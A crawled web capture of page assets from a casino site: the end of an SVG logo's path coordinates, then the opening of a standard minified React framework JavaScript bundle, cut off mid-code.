788.6 404.2C787.6 404 786.3 404.4 785.8 405.2C784.3 407.3 785.6 392.7 788 381C791.8 362.5 797.5 347 815 307.5C831.6 270.2 832.7 268 835 268C836.3 268 837 268.7 837 269.8C837 270.9 838.2 272.2 839.8 272.9C841.3 273.7 843.2 274.6 844 275C844.9 275.4 845.6 277.4 845.8 280.2L846.1 284.8H905.8C940 284.8 967.8 285.3 971 285.8C974.6 286.4 976.7 286.4 977.1 285.8C977.5 285.2 1001.9 284.9 1045.6 285.1C1083 285.3 1116.7 285.4 1120.5 285.3C1124.4 285.2 1153.8 285 1186 284.7C1218.2 284.5 1246.4 283.9 1248.8 283.5C1251.8 283 1253 283.1 1253 284C1253 286.1 1256 283 1257.5 279.3C1258.7 276.4 1259.4 276 1262.4 276C1269.1 276 1268.8 276.8 1239 344.5C1226.7 372.6 1218.6 393.9 1215 407.8C1213.9 412.1 1212.6 413.1 1211.6 410.5C1210.8 408.2 1208.5 408.7 1207 411.5C1205.5 414.4 1203.8 414.8 1204.2 412.3C1204.4 410.9 1203.9 410.6 1202.1 410.8C1200.8 410.9 1199.1 410.5 1198.3 409.9C1197.3 409 1196.6 409.1 1195.2 410.3C1193.8 411.5 1190 411.8 1174 411.9C1163.3 412 1152.3 412.1 1149.5 412.1C1142.1 412.2 1117.9 411.2 1115 410.7C1113.6 410.5 1111.7 409.9 1110.8 409.5C1109.8 409.1 1108 409.7 1106 411.2C1102.9 413.5 1102.8 413.5 1101.4 411.6C1100.1 409.7 1100 409.8 1100 412.8C1100 414.6 1099.6 416 1099.1 416C1098.6 416 1097.9 412.5 1097.6 408.3C1097.3 404 1096.8 398.5 1096.5 396C1095.3 387.4 1105 353.9 1116.3 328C1125.2 307.4 1126 305.5 1126 302.8C1126 298.8 1123 296.2 1119.2 296.8C1112.4 297.8 1101.9 310.6 1094 327.6C1073.2 372.2 1063 399.7 1059.5 420.3C1058.9 424.1 1057.4 425.2 1056.4 422.5C1055.9 421.4 1055.3 421.7 1053.4 423.7C1052.1 425.1 1051 426.8 1051 427.4C1051 428 1050.4 429.2 1049.7 430.2C1048.5 431.7 1048.3 431.6 1047.4 429.7ZM298.8 426.2C297.4 425.2 296.5 423.9 296.8 423.1C297.1 422.3 296.8 422 296.1 422.4C295.5 422.8 295 422.8 295 422.3C295 421.9 294.1 420.4 293.1 419C291.7 417.2 290.9 416.9 289.8 417.7C287.3 419.7 279.7 420 275.2 418.3C271.4 416.9 270.8 416.9 269.2 418.2C266.6 420.5 263.4 420.9 261.1 419.3C259.6 418.3 258.5 418.2 257.2 418.9C255.5 419.8 242.8 420.2 222.9 420.1C217.1 420 216.2 419.7 215.7 418C215.2 416.2 215 416.1 209.5 417.7C204.9 419 203.2 419.1 200.6 418.2C196.2 416.6 193.4 416.7 189.3 418.6C186 420.2 185.7 420.2 181.7 418.2C178.1 416.5 175.8 416.2 166 416.4C159.7 416.5 153.9 416.9 153.2 417.4C152.4 417.9 151.4 417.8 150.7 417.1C149.3 415.7 144.7 415.7 143.3 417.1C142.5 417.9 141.6 417.8 140 416.7C138.4 415.6 137 415.5 134.2 416.1C132.2 416.6 129.7 416.7 128.7 416.4C127.7 416.1 126 416.6 125 417.5C123 419.3 116.5 419.9 97.3 420C88.5 420.1 86.6 419.8 84.3 418.1C82.2 416.6 79.7 416 74.2 415.9C70.2 415.8 66.7 416 66.4 416.3C66 416.6 64.1 416.1 62 415C58.6 413.3 58.2 412.6 57.1 407.1C56.5 403.9 56 400.8 56.1 400.3C56.6 397.3 55.9 395.9 54 396.5C52.6 396.9 52 396.7 52 395.7C52 394.8 51.5 394 50.8 393.8C48.2 392.9 53.8 372.4 61.5 354.5C63.5 349.8 69.3 338.4 74.3 329.2C79.2 320 85.2 308.5 87.6 303.5C92.5 293 105.9 262.3 106.7 259.7C107.3 257.6 109 257.5 111.6 259.5C112.6 260.3 115.2 261 117.3 261C119.3 261 121 261.5 121 262C121 262.6 122.1 263 123.5 263C125.6 263 126 263.5 126 266.1C126 267.8 125.6 269.9 125 270.9C124.3 272.3 124.6 273.2 126.1 274.6C127.9 276.2 131.3 276.4 172.8 276.8C209.4 277.1 217.8 277.4 219.1 278.6C221.3 280.6 225 280.4 225 278.3C225 277.3 226.1 275.5 227.4 274.3C230.5 271.3 237.6 271.1 238.4 273.8C238.9 275.4 232.4 290.9 215.6 328.3C211.1 338.2 211 338 225.5 339.9C246.8 342.6 279.6 358.5 281.5 367C281.9 368.6 282.5 369.8 283 369.5C283.4 369.2 286.1 371.5 288.9 374.6C296.9 383.4 307.1 406 303 406C302.4 406 301.5 405 301.2 403.8C300.6 401.8 300.5 402 300 405C299.7 407.4 298.8 408.8 297.2 409.5C296 410.1 295.2 411.1 295.5 411.8C295.8 412.6 296 414.1 296 415.3C296.1 417.2 296.2 417.3 297.3 416C298.7 414.1 301.6 414.5 302.4 416.7C302.8 417.5 303.3 420.1 303.5 422.5C304.1 427.5 302.6 428.7 298.8 426.2ZM316 395.4C316 394.5 316.7 393.2 317.7 392.5C319.5 391.2 318.6 388.6 316.7 389.6C316 389.9 316.5 389.2 317.8 388.1C319.7 386.4 319.9 385.8 318.9 384.2C316.6 380.6 325.6 350.6 336.7 324.5C343.3 308.9 358.1 279.2 364 269.5C369.8 259.8 377.3 250 378.5 250.4C379.1 250.5 379.5 252.5 379.5 254.8V258.9L385.3 259.5C389.2 260 391.5 259.8 392.5 259C393.7 258 396.5 258 405.7 259C412.2 259.7 427.6 260.4 440 260.5C466.1 260.7 472.7 261.4 473.5 264.1C473.8 265.1 472.8 268.5 471 272C465.8 282.2 455.9 305.1 446.9 327.3C442.1 339 440.7 343.7 440 350.3C439.2 358.8 439.3 360 441.3 360C441.9 360 443.3 361.2 444.5 362.6C446.5 365.1 446.6 365.1 453.5 364C467.5 361.8 476.3 357.6 489.8 346.7C500.9 337.6 506.1 329.4 517.1 303.2C519.3 298.1 522.3 291.2 523.9 287.7C525.5 284.3 527.4 279.5 528.3 277C529.1 274.5 531.9 267.4 534.5 261.2C538.1 252.5 539.6 250 541.1 250C542.3 250 543 250.7 543 251.9C543 252.9 543.7 254 544.5 254.4C545.3 254.7 546 255.5 546 256.2C546 256.9 547.2 258.3 548.6 259.3C550.9 261 553.8 261.1 601.3 260.6C628.9 260.3 653.4 260.4 655.8 260.7C659.2 261.2 660 261.7 660 263.4C660 268.1 652.2 287.7 630 338.5C623.3 353.9 616.2 370.3 614.4 374.9C610.3 385 609.1 386.8 607.7 384.5C607 383.1 605.9 383 601.7 383.6C594.1 384.7 578.8 384.8 576.7 383.7C575.6 383.2 574.4 383.3 573.7 383.8C573 384.4 568.7 384.6 563.7 384.4C558.7 384.1 553.3 384.4 551.2 385.1C544.3 387.1 531.6 388.8 529.7 387.8C528.7 387.3 526 387.2 523.6 387.5C520.3 388 518.6 387.8 516.6 386.5C512.7 383.9 475.6 383.1 469.5 385.5C465.7 386.9 465 386.9 462.4 385.5C460 384.3 454.5 384 431 384C415.3 384 401.1 384.4 399.5 384.9C397.8 385.5 394.8 386.5 392.6 387.3C389.2 388.6 388.2 388.5 384.7 387.2C381.1 385.7 380.5 385.7 377.9 387.2C375.4 388.7 375 388.7 373.9 387.4C373.1 386.4 371.8 386.1 370.2 386.5C368.6 386.9 367.4 386.6 366.6 385.6C365.4 384 353 383.2 349.7 384.5C348.8 384.9 347.3 384.7 346.6 384.1C345.6 383.2 345 383.2 344.5 384C344.1 384.6 343.1 384.9 342.3 384.6C341.4 384.2 340.1 384.5 339.2 385.2C338 386.2 337.6 386.2 337.3 385.3C336.7 383.5 331.1 383.7 330.4 385.5C329.5 387.8 326 387.4 326 385C326 383.9 325.3 383 324.5 383C322.8 383 321 386 321 389C321 391.6 318.3 397 317 397C316.4 397 316 396.3 316 395.4ZM767.6 374.5C767 372.7 767.8 370 769.1 370C769.6 370 770 369.5 770 368.9C770 367.4 765.8 368.9 764.3 370.9C763.4 372.2 762.9 372.2 761.9 371.3C760.9 370.3 761 369.8 762 368.6C764.6 365.4 756.8 364.6 746.5 367C743.8 367.6 736.8 368.1 731 368C725.2 367.9 716.9 367.9 712.5 367.9C708.1 367.9 704 367.4 703.3 366.9C702.5 366.2 701.5 366.2 700.1 366.9C697.4 368.4 682.4 368.3 680 366.8C678.5 365.8 677.3 365.8 674.9 366.7C672.3 367.7 671.1 367.6 667.6 366C664.4 364.4 662.8 364.2 660.2 364.9C657 365.9 652.8 365.1 648.6 362.8C647.1 362 646.4 362.1 645.5 363.4C644.4 364.8 644.2 364.4 643.6 361.1C643.1 357.9 643.8 355 647.1 346.3C654.8 325.8 666.4 300.5 668.3 300.2C669.3 300 670 300.5 670 301.4C670 302.5 671.5 303.1 675 303.6C679.3 304.2 680 304.6 680 306.5C680 308.4 680.7 308.8 684.7 309.4C687.3 309.7 692.2 309.7 695.6 309.4C700.8 308.8 702.5 309.1 706.2 311C710 312.8 711.6 313.1 716.1 312.5C719.1 312.2 724.7 311.8 728.5 311.7C732.4 311.5 736.8 310.9 738.3 310.2C742.4 308.5 746 308.7 749.8 311C751.6 312.1 753.6 312.7 754.2 312.4C755.8 311.4 768.3 309.9 776.5 309.7C780.8 309.6 783.8 309 784.3 308.3C785.2 306.8 799 306.4 799 307.8C799 308.5 786.5 337.7 782 347.5C778.2 355.8 774 365.4 772 370.3C769.6 376.2 768.6 377.1 767.6 374.5ZM1396.3 365.2C1396 363.8 1394.7 363 1391.9 362.6C1389.8 362.3 1388 361.5 1388 361C1388 360.4 1385.2 360.1 1381.3 360.2C1377.5 360.3 1357.4 360.3 1336.5 360.2C1292.8 360 1287.3 360.1 1284.3 361.8C1281.5 363.4 1278.5 363.3 1277.2 361.7C1276.4 360.8 1277.9 359.1 1282.8 354.9C1293.2 346.3 1303.4 340.6 1308.9 340.5C1313.2 340.3 1326.4 335.1 1327.2 333.2C1327.7 331.9 1340.8 325.5 1356 319C1364 315.6 1372.8 311.7 1375.7 310.4C1379.9 308.5 1382.5 308 1389.4 308C1394.1 308 1398 308.4 1398 308.9C1398 309.3 1399.9 310.1 1402.3 310.6C1406 311.4 1406.5 311.8 1406.8 314.6C1407.1 317.2 1407.7 317.9 1411.8 319.3C1414.4 320.3 1418.4 321 1420.6 321C1423.1 321 1425.3 321.6 1426 322.5C1427.6 324.4 1430.9 324.4 1433.4 322.5C1434.6 321.6 1437.6 321 1441.2 321C1446.4 321 1447 321.2 1447 323C1447 325.4 1450.7 327.1 1453.9 326.3C1455.1 326 1456 325.1 1456 324.4C1456 323.6 1456.6 323 1457.3 323C1458 323 1459 322 1459.5 320.8C1460.3 318.9 1461.3 318.5 1465 318.4C1469.7 318.3 1471.8 317.7 1476.2 315.4C1477.6 314.6 1479.5 314 1480.4 314C1481.3 314 1482.8 313.1 1483.7 312C1486.2 309.2 1496 309.5 1496 312.4C1496 314.1 1475.6 327.4 1455.5 338.7C1443.3 345.6 1408.7 362.5 1397.8 366.9C1397.3 367.1 1396.6 366.3 1396.3 365.2ZM1363 294.5C1363 292.2 1363.4 292 1367.4 292C1372.7 292 1375 292.8 1375 294.5C1375 296 1371.9 297 1366.8 297C1363.4 297 1363 296.7 1363 294.5ZM390.5 238C389.9 237.1 393.3 233.7 398.2 230.2C399.9 229 400 229.2 400 232.7C400 234.9 399.5 237.1 398.8 237.8C397.3 239.3 391.4 239.4 390.5 238ZM424 214.5C424 213.1 428.8 210.2 434.5 208C436.8 207.1 437 207.3 437 210.4C437 212.9 436.4 213.9 434.5 214.8C430.7 216.6 424 216.4 424 214.5Z" fill="#FEDD0A"/>
<path d="M1449.8 331.3C1449.1 330.5 1447.6 329.4 1446.3 328.9C1444.9 328.4 1444 327.2 1444 326C1444 323.5 1439.6 323.2 1436.3 325.5C1435.1 326.3 1432.2 327.3 1429.8 327.6C1426.2 328.1 1425.2 327.8 1423.6 326.1C1422.2 324.6 1420.5 324 1417.3 324C1414.9 324 1411.3 323.3 1409.3 322.5C1407.4 321.7 1404.5 321 1402.9 321C1399.6 321 1399 319.5 1402 318.7C1404.1 318.2 1404.7 315.6 1402.9 314.5C1402.3 314.1 1400.3 313.8 1398.4 313.7C1396.2 313.6 1395 313.1 1395 312.2C1395 311.1 1393.9 310.9 1390.3 311.4C1383.7 312.2 1382.9 312.2 1379.6 311.4C1377.5 310.9 1376.9 311 1377.4 311.9C1377.8 312.5 1377.6 313 1377 313C1376.4 313 1376 312.3 1376.2 311.4C1376.4 310.5 1379.8 308.4 1384 306.7C1392.6 303.1 1412.3 292.7 1415.9 289.9L1418.3 288H1415.5C1414 288 1409.7 288.8 1406.1 289.9C1390.7 294.3 1378.9 296.3 1372.4 295.7C1368 295.3 1366 295.4 1366 296.2C1366 298.1 1341.7 296.4 1333.5 293.9C1314.9 288.2 1304.5 279.2 1298.3 263.3C1295.7 256.9 1295.6 255.5 1295.5 239.5C1295.5 223.3 1295.6 222.1 1298.4 214C1302.5 202.1 1312.4 187.1 1316.2 187C1317.1 187 1321.6 187.9 1326.2 188.9C1330.8 190 1340.4 191.4 1347.5 192.1C1366.5 193.9 1422.1 193.5 1462.5 191.2C1481.2 190.1 1498.3 189.4 1500.5 189.6C1523.1 192 1532.6 196.1 1539.3 206.4C1543.1 212 1548.4 226.7 1546.9 227.2C1546.4 227.4 1545.5 231.7 1545 236.9C1543.8 248.2 1541.9 255.8 1537.6 266.6C1531.8 280.8 1523.6 291 1506.7 304.9C1494.5 315 1493.3 315.6 1490.3 313.7C1488.8 312.8 1486.7 313.7 1487.5 315C1487.8 315.5 1486.6 316.1 1484.8 316.5C1483 316.9 1480.4 317.9 1479 318.8C1477.6 319.8 1476.1 320.5 1475.5 320.6C1475 320.6 1473.3 321.2 1471.8 321.8C1470 322.6 1468.2 322.6 1466.6 322C1464.8 321.3 1463.8 321.5 1462.9 322.6C1461.9 323.9 1461.9 324.3 1462.9 325C1464.6 326 1462.5 327.4 1460.5 326.6C1459.6 326.3 1459 326.7 1459 327.5C1459 328.3 1458.3 329 1457.5 329C1456.8 329 1455.7 329.8 1455.2 330.7C1453.9 332.9 1451.4 333.2 1449.8 331.3ZM751.5 316.1C750.4 315.8 748.1 314.7 746.4 313.8C743.6 312.3 743.1 312.2 740.4 313.7C738.8 314.6 735.5 315.2 733 315.2C726.5 315 725.4 315 716.1 315.6C708.8 316.1 707 315.9 703.4 314.1C699.8 312.3 698.6 312.1 693.9 313C690 313.8 687.3 313.8 684.2 312.9C681 312 679.6 312 678.7 312.9C676.7 314.9 676.1 314.1 676.7 310.3C677.1 307.8 677 306.9 676.2 307.4C675.6 307.8 675.3 308.7 675.6 309.4C676.2 311 674.5 312.4 673 311.5C672.3 311 672.2 310.4 672.9 309.6C673.6 308.8 673.3 308 671.9 307.1C670.1 306.1 669.5 306.1 668 307.5C666.2 309.2 666.1 309 666.5 304.4C666.7 301.1 668.7 295.6 672.5 287.5C688.1 254.5 698.3 225.7 700.9 206.9L702.2 198.4L716.4 197.2C724.3 196.6 737.2 195.1 745.1 193.9C763.2 191.3 789 190.1 799 191.5C804 192.2 808.3 193.5 812 195.6C816.8 198.2 817.9 199.5 821 205.5C824.5 212.4 824.5 212.6 824.4 224.5C824.2 234.4 823.7 238.5 821.2 248C816.7 264.7 812.2 277.4 802.7 299.9L798.2 310.3L792.9 310.4C787.8 310.5 787.5 310.7 787.2 313.3C786.8 316.4 786.3 316.6 783.9 314.4C781.2 312 775.2 311.7 769 313.9C765.8 315 762.9 315.4 762 315C761.1 314.5 759 314.8 757.1 315.6C755.3 316.4 753.7 317 753.6 316.9C753.6 316.8 752.6 316.5 751.5 316.1ZM974.4 293.2C973.8 292.8 973.1 291.7 972.7 290.8C972.3 289.6 970.9 289 968.5 288.9C965.4 288.8 958.4 288.3 953.3 287.9C952.3 287.8 950.2 287.8 948.5 287.9H943.5C942.4 287.8 932.5 287.8 921.5 287.9C910.5 287.9 888.5 288 872.7 288C856.8 288 843.4 288.2 842.9 288.6C842.3 289 842.1 287.4 842.6 284.3C843 280.6 842.8 279.1 841.7 278.2C840.6 277.3 840 277.2 839.5 278C838.7 279.4 834 274.6 834 272.4C834 271.6 833.6 271.2 833 271.5C831.5 272.4 831.8 270.6 834.1 264.8C845.3 236.8 851.3 217.4 852.4 206.1C852.7 202.6 853.3 199.4 853.6 199.1C853.9 198.8 858.3 198.2 863.3 197.8C868.4 197.5 879.5 196.2 888 195.1C914.2 191.5 923.9 190.8 939.5 191.3C960.5 191.9 967.5 194.9 973 205.6C975.2 209.9 975.5 212 975.8 223.3C976 230.3 976.5 236 976.9 236C977.3 236 979.6 233.9 982 231.4C987 226.2 1000.8 215.6 1011.7 208.7C1035.1 193.7 1061 185 1082 185C1103.4 185 1118.5 192.4 1124.8 206C1127.7 212.3 1129 226.8 1127.2 233.3C1125.8 238.4 1127.2 238.1 1134 231.9C1151.5 215.8 1179 198.7 1198.8 191.6C1227.1 181.5 1259.6 183.5 1273.7 196.3C1274.9 197.4 1275.7 198.7 1275.4 199.2C1275.1 199.7 1275.5 201.1 1276.4 202.4C1277.2 203.7 1278.6 207.6 1279.5 211.1C1283 224.4 1279.2 245.8 1268.2 275.5C1263.2 289.2 1261.4 292.8 1260.5 290.7C1260.1 289.7 1260.3 287.7 1261 286.2C1261.8 284.7 1262.5 282.4 1262.7 281C1263 278.6 1263 278.6 1261.5 280.4C1260.7 281.5 1260 282.9 1260 283.5C1260 285.6 1256.4 288 1253.2 288C1251.4 288 1250 287.5 1250 287C1250 286.3 1248.9 286.5 1247.3 287.3C1245.6 288 1241.4 288.5 1237 288.4C1205.3 287.8 1129.7 288 1128.7 288.7C1128 289.1 1124.4 289.4 1120.5 289.2C1116.7 289 1090.6 288.7 1062.5 288.5C1034.5 288.3 1007.9 288 1003.5 288C981.1 287.7 980.7 287.7 978.8 291C977 294.1 976.3 294.5 974.4 293.2ZM217.3 282.6C215.1 280.8 214 280.4 212.7 281.2C211.5 281.8 210.5 281.8 209.7 281.2C209 280.6 197.3 280.1 181.5 280.1C127 279.8 125.4 279.7 123.1 277.6C120.8 275.5 120.3 271.1 122.1 267.8C123.1 266 123 265.8 121.6 266.3C120.8 266.6 119.4 266.3 118.7 265.5C117.9 264.7 116.3 264.4 115.2 264.7C113 265.2 107 262.2 107 260.5C107 260 110.1 252.1 113.9 243C117.6 233.9 122.5 221.9 124.6 216.3C127.5 208.7 129 206 130.3 206C131.2 206 132 205.3 132 204.5C132 202.3 137.6 202.6 139.9 204.9C142.1 207.1 151.8 208.6 153.3 207.1C154.7 205.7 160.7 205.7 161.5 207C162.3 208.3 188.3 208.3 189.5 207.1C190.9 205.8 217.9 204.1 227.5 204.7C233.5 205.1 236 205.7 237.6 207.1C239.6 209 239.8 209 247.8 207.1C252.3 206 256.9 204.5 258.2 203.6C259.4 202.7 261.9 202 263.6 202C269.1 202 268.6 205 259.5 227.3C255 238.4 247.8 255.4 243.6 265C239.4 274.6 236 282.6 236 282.8C236 283 235.6 282.8 235 282.5C234.5 282.2 234 282.4 234 283C234 283.7 233.5 283.6 232.6 282.8C231.3 281.7 231.5 281.2 233.5 279.7C235.9 277.9 236 275 233.7 275.4C231.4 275.7 228 279.5 228 281.6C228 284.1 225.8 285.4 224.2 283.8C223.4 283 222.7 283 221.7 283.9C220.5 284.8 219.6 284.6 217.3 282.6ZM464.2 280.2C464.4 279.3 465.1 277.9 465.8 277.2C466.4 276.5 467 275.1 467 274.1C467 273.1 467.9 271.3 468.9 270.1C470 268.8 470.7 267.3 470.4 266.6C469.9 265.3 466 264.9 466 266.2C466 266.6 465.6 267 465 267C464.5 267 464 266.3 464 265.4C464 264.5 463.2 264 462.3 264.1C461.3 264.2 460.3 264.2 460 264.1C459.7 264 454.1 264 447.5 263.9C420.7 263.9 415.6 263.7 404 262.3C398.3 261.6 396 261.6 394 262.7C392.6 263.4 390.7 263.7 389.7 263.4C388.7 263.1 387.2 263.4 386.4 264.1C385.3 265 384.6 264.9 383 263.5C381.4 262.1 380.7 261.9 379.8 262.8C379.1 263.5 377.9 264 377.1 264C376.3 264 374.9 264.7 373.9 265.6C372.3 267 372.1 267 371.5 265C371 263.5 371.6 261.9 373.5 259.4C375 257.5 376.3 254.8 376.5 253.5C376.9 249.8 390.1 235.7 393.3 235.5C394.6 235.4 396 234.2 396.8 232.7C399 228.2 424.6 211 427 212.5C428.5 213.4 434 211.1 434 209.5C434 207.1 454.4 199.4 472.7 194.9C483.3 192.4 489.2 191.7 516.2 190C560.8 187.3 585.3 186.7 611 187.8C634.4 188.9 641.3 190 655.2 194.7C660.8 196.6 662.7 197.7 662 198.5C661.3 199.3 661.7 200.3 663.1 201.6C667.4 205.5 668.4 209.7 668.4 223.5C668.3 234.7 667.9 238.1 665.2 248C661.4 262.4 657.8 272.2 656.3 272.7C655.5 273 655.4 272 656.1 268.9C656.6 266.6 656.8 264.5 656.5 264.2C656.1 263.7 641.4 263.6 634.5 264C632.9 264.1 613.8 264.1 592.1 264.1C570.4 264.1 551.7 264.3 550.6 264.5C548.3 265 543.9 261.7 542.7 258.6C542.3 257.7 541.6 257.2 541 257.5C540.4 257.9 540 257 540 255.5C540 253.8 539.6 253.1 538.8 253.6C538 254.1 537.9 253.8 538.4 252.4C542.4 242.4 541.1 235.4 535 233.3C529.3 231.4 513.1 231.7 506.1 233.9C490.7 238.7 483.8 246.2 470.9 272.2C466.9 280.3 463.5 284.4 464.2 280.2Z" fill="#FEE606"/>
<path d="M974 224.8C974 220.8 974.5 216.8 975 216C975.7 215 976 217.2 976 223.3C976 228.4 975.6 232 975 232C974.4 232 974 228.9 974 224.8ZM700.2 220.8C699.5 220.1 699 219.2 699 218.6C699 218.1 699.3 218 699.7 218.3C700 218.7 700.9 218.5 701.7 217.9C702.7 217 703 217.2 703 218.8C703 221.4 701.7 222.3 700.2 220.8ZM147 211.3C145.6 210.6 143.4 210.2 142.2 210.5C140.5 210.9 139.1 210.4 137.4 208.5C135.7 206.6 135 206.3 135 207.4C135 208.3 134.2 209 133.3 209.1C132.3 209.1 130.7 209.3 129.7 209.5C127.4 209.9 127.5 208.5 130.4 200.9C134 191.4 141.8 167.7 143.6 161.2C148.1 144.4 149.2 139.7 150.6 131C151.5 125.8 152.2 116.9 152.2 111.2V100.9L156.8 98.6001C166.8 93.6001 188.6 88.7001 208 87.0001C224.6 85.6001 240.8 87.4001 253 92.0001C257.7 93.8001 261.9 95.6001 262.5 96.1001C263 96.6001 264.5 97.0001 265.9 97.0001C268.3 97.0001 268.3 97.1001 266.8 98.7001C265.2 100.2 265.3 100.4 267.3 102C271 105 275.9 115.9 278.1 126.5C281.8 144.1 280 166 272.7 191.5C269.9 201.3 267.4 207.7 265.6 209.9C264.7 211.1 264.4 210.7 264 208.1L263.5 205L259.9 207.4C257.9 208.8 256 209.7 255.7 209.4C255.5 209.1 252.5 209.6 249.2 210.4C241.1 212.6 236.7 212.4 234.5 210.1C233.3 208.7 231.5 208.1 228.6 208.1C226.4 208.2 220.7 208.1 216 208.1C209.4 208 207.2 208.3 206.3 209.6C205.3 211 205.1 211 204.2 209.4C203.4 208 202.9 207.8 201.8 208.8C201 209.4 200 209.7 199.7 209.3C199.3 209 198.3 209.3 197.5 210C196.4 210.9 195.6 211 194.9 210.3C194.2 209.6 192.6 209.9 189.9 211.2C187.7 212.2 185.4 212.8 184.8 212.4C184.1 212 178.3 211.5 171.8 211.4C165.1 211.3 159.4 210.7 158.7 210.1C157.9 209.5 156.9 209.4 156.4 209.9C154.2 211.9 149.5 212.6 147 211.3ZM772.5 178.5C772 178.3 768.1 177.4 764 176.5C759.9 175.5 754.3 173.7 751.6 172.3C748.9 170.9 745.9 170.1 744.9 170.3C743.6 170.7 742.6 170.1 741.8 168.7C741.2 167.5 738.8 164.4 736.4 161.8C720.6 144.8 717.7 124.1 727.9 102.7C738.3 80.9001 764.5 62.0001 791.9 56.4001C804.3 54.0001 825.7 54.8001 835.5 58.3001C846.3 62.0001 857.3 68.0001 861.5 72.5001C864.5 75.6001 869.6 85.8001 871.6 92.5001C873.6 99.4001 873.8 112 872.1 119.5C867.2 140.6 844.5 163.4 819 172.9C808.7 176.7 795.3 179 784 178.9C778.2 178.9 773.1 178.7 772.5 178.5Z" fill="#FEF400"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/framework-2eff80890cf4839c.js
body_size: 56922
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[774],{6787:(e,t,n)=>{var r,l,a=n(3454),o=n(3840),i=n(7294),u=n(3935);function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function c(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}var f=Symbol.for("react.element"),d=Symbol.for("react.transitional.element"),p=Symbol.for("react.portal"),m=Symbol.for("react.fragment"),h=Symbol.for("react.strict_mode"),g=Symbol.for("react.profiler"),y=Symbol.for("react.provider"),v=Symbol.for("react.consumer"),b=Symbol.for("react.context"),k=Symbol.for("react.forward_ref"),w=Symbol.for("react.suspense"),S=Symbol.for("react.suspense_list"),x=Symbol.for("react.memo"),E=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var C=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.tracing_marker");var _=Symbol.for("react.memo_cache_sentinel"),P=Symbol.iterator;function z(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=P&&e[P]||e["@@iterator"])?e:null}var N,T,L=Symbol.for("react.client.reference"),O=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,R=Object.assign;function A(e){if(void 0===N)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);N=t&&t[1]||"",T=-1<e.stack.indexOf("\n    at")?" (<anonymous>)":-1<e.stack.indexOf("@")?"@unknown:0:0":""}return"\n"+N+e+T}var F=!1;function D(e,t){if(!e||F)return"";F=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var r={DetermineComponentFrameRoot:function(){try{if(t){var n=function(){throw Error()};if(Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}}else{try{throw Error()}catch(e){r=e}(n=e())&&"function"==typeof n.catch&&n.catch(function(){})}}catch(e){if(e&&r&&"string"==typeof e.stack)return[e.stack,r.stack]}return[null,null]}};r.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var l=Object.getOwnPropertyDescriptor(r.DetermineComponentFrameRoot,"name");l&&l.configurable&&Object.defineProperty(r.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var a=r.DetermineComponentFrameRoot(),o=a[0],i=a[1];if(o&&i){var u=o.split("\n"),s=i.split("\n");for(l=r=0;r<u.length&&!u[r].includes("DetermineComponentFrameRoot");)r++;for(;l<s.length&&!s[l].includes("DetermineComponentFrameRoot");)l++;if(r===u.length||l===s.length)for(r=u.length-1,l=s.length-1;1<=r&&0<=l&&u[r]!==s[l];)l--;for(;1<=r&&0<=l;r--,l--)if(u[r]!==s[l]){if(1!==r||1!==l)do if(r--,l--,0>l||u[r]!==s[l]){var c="\n"+u[r].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=r&&0<=l);break}}}finally{F=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?A(n):""}function M(e){try{var t="";do t+=function(e){switch(e.tag){case 26:case 27:case 5:return A(e.type);case 16:return A("Lazy");case 13:return A("Suspense");case 19:return A("SuspenseList");case 0:case 15:return e=D(e.type,!1);case 11:return e=D(e.type.render,!1);case 1:return e=D(e.type,!0);default:return""}}(e),e=e.return;while(e);return t}catch(e){return"\nError generating stack: "+e.message+"\n"+e.stack}}function I(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function U(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function j(e){if(I(e)!==e)throw Error(s(188))}var H=Array.isArray,$=u.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},B=[],W=-1;function Q(e){return{current:e}}function q(e){0>W||(e.current=B[W],B[W]=null,W--)}function K(e,t){B[++W]=e.current,e.current=t}var Y=Q(null),G=Q(null),X=Q(null),Z=Q(null);function J(e,t){switch(K(X,t),K(G,e),K(Y,null),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)&&(t=t.namespaceURI)?u9(t):0;break;default:if(t=(e=8===e?t.parentNode:t).tagName,e=e.namespaceURI)t=u7(e=u9(e),t);else switch(t){case"svg":t=1;break;case"math":t=2;break;default:t=0}}q(Y),K(Y,t)}function ee(){q(Y),q(G),q(X)}function et(e){null!==e.memoizedState&&K(Z,e);var t=Y.current,n=u7(t,e.type);t!==n&&(K(G,e),K(Y,n))}function en(e){G.current===e&&(q(Y),q(G)),Z.current===e&&(q(Z),sI._currentValue=V)}var 